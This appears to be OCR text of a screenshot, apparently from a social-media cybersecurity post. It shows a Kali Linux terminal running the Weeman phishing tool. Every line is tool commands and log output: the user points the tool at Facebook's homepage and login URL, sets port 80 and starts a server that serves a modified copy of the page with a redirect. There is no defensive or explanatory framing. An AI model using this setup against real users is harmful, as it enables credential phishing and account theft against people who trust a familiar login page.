 Applications Places Terminal Sun 19:27 1
weeman
root@kali: /home/zi3lak/Desktop/weeman
File Edit View Search Terminal Help
set : set settings (set port 80).
run : start the server.
clear : clear screen.
help : show help.
quit : bye bye.
(weeman ) : show
---------------------------
url : http://localhost
port : 8080
action_url : http://localhost/login
user_agent : Mozilla/5.0 (X11; Linux x86_64) AppleW
ebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/
59 × 24
537.36
---------------------------
(weeman ) : set url https://facebook.com
(weeman ) : set port 80
(weeman ) : set action_url https://facebook.com/login
(weeman ) : run
[19:27:17] Trying to get https://facebook.com ...
[19:27:17] Downloadng wepage ...
[19:27:20] Modifying the HTML file ...
[19:27:20] the HTML page will redirect to ref.html ...
[19:27:20] Starting Weeman 1.3 server on 0.0.0.0:80
CyberSecurityUpdate
SAVAGE